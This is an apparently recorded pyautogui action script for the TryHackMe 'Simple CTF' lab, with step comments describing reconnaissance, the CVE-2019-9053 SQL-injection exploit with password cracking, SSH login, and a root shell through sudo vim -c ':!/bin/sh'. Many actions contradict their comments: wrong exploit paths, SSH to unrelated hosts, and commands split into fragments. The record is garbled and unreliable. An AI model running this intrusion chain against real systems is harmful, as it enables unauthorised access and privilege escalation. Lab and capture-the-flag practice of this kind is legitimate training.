
# Step: Start the Simple CTF target machine so it runs at 10.10.91.46
pyautogui.scroll(-3)

pyautogui.click(787, 260)

# Step: In the Kali terminal ping 10.10.91.46, then run a sudo nmap service/OS scan revealing FTP on 21 and SSH on 2222
pyautogui.click(440, 416)

pyautogui.write('ping 10.10.91.46')

pyautogui.write('sudo netdiscover -i eth0')

pyautogui.write('10.10.91.46')

pyautogui.press('Return')

pyautogui.scroll(-3)

# Step: Submit 2 as the services under port 1000 and ssh as the higher-port service
pyautogui.click(705, 394)

pyautogui.scroll(-3)

pyautogui.write('ssh')

pyautogui.click(705, 386)

pyautogui.scroll(-3)

# Step: Recall the nmap command and append a -script option for a follow-up scan
pyautogui.write('-scri')

# Step: Scroll the Apache default page and the target's robots.txt showing the /openemr-5_0_1_3 path
pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.write('F')

pyautogui.write('UZZ')

pyautogui.press('Return')

# Step: Browse to 10.10.91.46/simple and scroll the CMS Made Simple site
pyautogui.write('/simple/')

pyautogui.scroll(-3)

# Step: In a new terminal, searchsploit -m php/webapps/46635.py to copy the exploit, then view it in nano
pyautogui.click(280, 72)

pyautogui.write('service apache2 restart')

pyautogui.write('searchsploit -m windows/remote/39161.py')

pyautogui.write('searchsploit -m windows/remote/39161.py')

pyautogui.write('webapps/46635.py')

pyautogui.write('nano 49125.py')

# Step: Submit sqli as the vulnerability type on TryHackMe and return to the Kali VM
pyautogui.click(310, 496)

pyautogui.scroll(-3)

pyautogui.click(641, 238)

pyautogui.click(440, 496)

# Step: Run ./46635.py, which fails with a Python print SyntaxError
pyautogui.write('./46635.py')

# Step: Copy the raw exploit.py (CVE-2019-9053 Python 3 port) from GitHub to the clipboard
pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.click(816, 275)

pyautogui.click(441, 496)

pyautogui.write('nano exploit.py')

pyautogui.write('python3 exploit.py')

pyautogui.write('python new.py')

pyautogui.write('-u http://10.10.91.46/simple --crack -w /usr')

pyautogui.write('/share/')

# Step: Select the cracked username mitch and check the earlier nmap scan results
pyautogui.doubleClick(180, 243)

pyautogui.click(315, 132)

pyautogui.moveTo(10, 311); pyautogui.dragTo(168, 312)

# Step: SSH to 10.10.88.165 on port 2222 as mitch, accept the host key and log in
pyautogui.write('ssh htb-student@10.129.108.227')

pyautogui.write('mitch@')

pyautogui.write('10.10.88.165 -p')

pyautogui.press('Return')

pyautogui.write('yes')

pyautogui.write('ls')

pyautogui.write('ecret')

pyautogui.click(705, 229)

pyautogui.write('ssh')

pyautogui.click(705, 288)

# Step: Read user.txt ('G00d j0b, keep up!') and list /home, revealing the user sunbath
pyautogui.write('cat us')

pyautogui.write('er')

pyautogui.press('Return')

pyautogui.write('cd ..')

pyautogui.click(311, 496)

# Step: Submit sunbath as the other home-directory user and return to the Kali VM
pyautogui.write('s')

pyautogui.write('unbath')

pyautogui.click(705, 338)

pyautogui.click(441, 496)

# Step: Run sudo -l, revealing mitch can run vim as root without a password
pyautogui.write('sudo -l')

pyautogui.press('Return')

pyautogui.click(310, 497)

# Step: Search GTFOBins for vim and view its shell escapes such as vim -c ':!/bin/sh'
pyautogui.write('vim')

pyautogui.scroll(-3)

pyautogui.click(447, 304)

pyautogui.write('vim')

pyautogui.click(204, 318)

pyautogui.click(440, 496)

# Step: Spawn a root shell via sudo vim -c ':!/bin/sh', read /root/root.txt and submit the root flag
pyautogui.write("sudo vim -c ':!/bin/sh'")

pyautogui.write('w')

pyautogui.write('hoami')

pyautogui.write('pwd')

pyautogui.write('cd /root')

pyautogui.moveTo(310, 496)

pyautogui.click(705, 445)
